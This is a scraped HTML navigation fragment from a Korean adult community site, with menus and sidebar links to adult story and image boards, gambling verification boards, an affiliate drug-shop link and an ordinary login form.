															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-violet en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-deepblue en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=level">
																멤버쉽가입																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=membership">
								멤버쉽															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라/탈모약직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=level">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=membership">
								<i class='fa fa-gift'></i> 멤버쉽															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul" class="sub-1da sub-icon">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인 야설 S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memgif" class="sub-1da sub-icon">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 A+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memai" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인 AI S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]은꼴사 19+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라/탈모약직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=level">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="sub-1da">
												<i class='fa fa-user-plus'></i> 멤버쉽가입																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=membership" class="old">
			<i class='fa fa-gift'></i><span>멤버쉽</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인 야설 S+</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%84%A4%ED%86%A0%EB%9D%BC%EB%A0%88" class="old">
																		<i class="fa fa-genderless"></i><span>네토라레</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B2%BD%ED%97%98%EB%8B%B4" class="old">
																		<i class="fa fa-genderless"></i><span>경험담</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=SM" class="old">
																		<i class="fa fa-genderless"></i><span>SM</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%B8%EB%A3%B9" class="old">
																		<i class="fa fa-genderless"></i><span>그룹</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%BC%EC%B9%9C" class="old">
																		<i class="fa fa-genderless"></i><span>근친</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%A1%9C%EB%A7%A8%EC%8A%A4" class="old">
																		<i class="fa fa-genderless"></i><span>로맨스</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memgif" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인움짤 S+</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%82%AC%EC%A7%84" class="old">
																		<i class="fa fa-genderless"></i><span>사진</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%9B%80%EC%A7%A4" class="old">
																		<i class="fa fa-genderless"></i><span>움짤</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%ED%95%9C%EA%B5%AD" class="old">
																		<i class="fa fa-genderless"></i><span>한국</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%A7%A4%ED%92%88%EB%B2%88" class="old">
																		<i class="fa fa-genderless"></i><span>짤품번</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인움짤 A+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memai" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인 AI S+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]은꼴사 19+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-green en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라/탈모약직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="old">
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-violet en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
